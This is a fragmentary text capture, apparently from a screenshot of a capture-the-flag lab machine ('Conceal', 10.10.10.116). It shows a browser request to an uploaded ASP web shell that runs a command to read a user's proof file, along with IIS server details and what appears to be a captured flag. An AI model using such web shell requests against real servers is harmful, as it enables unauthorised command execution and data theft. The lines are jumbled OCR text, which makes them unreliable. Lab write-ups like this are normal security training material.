 10.10.10.116/upload/cmd.asp?cmd=type+c%3A\users\Destitute\desktop\proof.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.1166E9FDFE0DCB66E700FB9CB824AE5A6FF